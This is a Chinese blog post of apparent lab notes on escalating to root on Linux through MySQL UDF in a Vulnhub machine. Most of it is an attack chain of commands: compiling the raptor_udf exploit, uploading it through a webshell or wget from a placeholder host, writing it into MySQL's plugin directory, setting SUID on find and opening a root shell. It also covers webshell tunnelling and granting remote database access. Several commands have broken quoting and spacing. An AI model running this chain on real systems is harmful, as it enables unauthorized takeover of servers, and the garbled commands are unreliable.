-

Linux提权--第三方软件MYSQL数据库提权(WEB+本地)

免责声明:本文仅做技术交流与学习,非法搞事后果自负...

目录

靶场镜像:

过程:

Vulnhub某靶机-探针IP及端口-利用漏洞获取web权限-信息收集-查看数据库配置文件-利用

Mysql提权Linux(Mysql版本区别同Windows)

手工:



下载mysql udf poc 进行编译.

- wget https://www.exploit-db.com/download/1518

- mv 1518 raptor_udf.c

- gcc -g -c raptor_udf.c

- gcc -g -shared -o raptor_udf.so raptor_udf.o -lc

- mv raptor_udf.so 1518.so

---下载1518.so---->上传到webshell上去.上传或下载1518到目标服务器wget https://xx.xx.xx.xx/1518.so进入数据库进行UDF导出

(连接到数据库执行命令)

下载(上传)

- use mysql;

- create table foo(line blob);

- insert into foo values(load_file('/tmp/1518.so'));

- select * from foo into dumpfile'/usr/lib/mysql/plugin/1518.so";

创建do_system函数调用

- create function do_systemreturns integer soname'1518.so'

- select do_system(chmod u+s /usr/bin/find');

- #给哪个命令一个执行权限

探针(./LinEnum.sh),查找suid权限.

--配合百科等等

find/-user root-perm -4000 -print 2>/dev/null

配合使用find调用执行

- touch xiaodi

- find xiaodi -exec "whoami"\;

- find xiaodi -exec "/bin/sh"\;

- id

工具:

Multiple.Database.Utilization.Tools-2.1.1

过程:

后门进去-->探针 Linenum.sh-->有mysql --->找数据库的配置文件 -->用 **MDUTMDUT**连接,(这个连接有问题)--(开了外连还是连接不上)

---发现连接不上,-->用**哥斯拉**的后门连接mysql,执行命令,开启外链.

(用navicat连接试一下)

外连不上?

连接不上,因为此靶场-->

防火墙过滤 .

开了外连 还是连接不上 查看user数据 已经设置外联.

外部到里面不行 --

1、手工提权(在webshell上面的数据库管理进行提权)自己连接自己

2.隧道出网(用外部或本机的工具项目提权建立隧道)

隧道出网(域控)

里面出来外部

让webshell服务器3306转到本地的3300连接

--冰蝎内网穿透--http隧道 ----- MDUTMDUT连上直接提权.(数据库5种都能提)(不用考虑操作系统)

--内网渗透后面详解...

数据库开外连命令:

- GRANT ALL PRIVILEGES ON . TO '账号' IDENTIFIED BY '密码' WITH GRANT OPTION;

- flush privileges;

-

相关阅读:

C++_pen_友元

1355. 活动参与者

MATLAB计算各种复合干热指数,如SDHI、DHMI等

巧用 CSS 变量,实现动画函数复用,制作高级感拉满的网格动画

【模糊神经网络】基于模糊神经网络的移动机器人路径规划

Maven pom.xml <packaging>pom</packaging> 引发的问题

千兆光模块存在哪些局限性

sharding-jdbc中的max.connections.size.per.query

MySQL主从同步延迟解决方案

后端通过@jsonformat格式化数据转发,前端无法正确显示

- 原文地址:https://blog.csdn.net/2303_80857229/article/details/138760311